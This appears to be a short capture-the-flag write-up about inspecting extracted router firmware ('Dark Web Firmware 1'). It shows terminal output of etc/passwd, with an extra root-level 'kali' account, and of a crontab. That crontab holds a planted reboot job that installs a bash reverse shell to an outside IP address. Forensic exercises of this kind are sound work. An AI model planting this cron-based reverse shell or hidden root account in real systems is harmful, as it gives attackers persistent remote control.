 ┌──(zeqzoq㉿DESKTOP-TVA03PG)-[/mnt/c/Users/hzqzz/Downloads/CustomFirmware/CustomFir
_us-up-ver1-2-1-P1[20220715-rel19099]_2022-07-15_17.44.43.bin.extracted]
└─$ cat etc/passwd
root:x:0:0:root:/root:/bin/ash
STOUTCTF{
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
admin:x:1000:0:admin:/var:/bin/false
guest::2000:65534:guest:/var:/bin/false
kali:x:0:0:root:/root:/bin/ash
┌──(zeqzoq㉿DESKTOP-TVA03PG)-[/mnt/c/Users/hzqzz/Downloads/CustomFirmware/CustomFir
_us-up-ver1-2-1-P1[20220715-rel19099]_2022-07-15_17.44.43.bin.extracted]
└─$ ls etc/crontabs/
cat etc/crontabs/*
kali  root
Dark Web Firmware 1
@reboot (echo '* * * * * bash -i >& /dev/tcp/109.23.44.78/9989 0>&1' | crontab -)
After searching for hours and cat everything, got something in etc/crontab/kali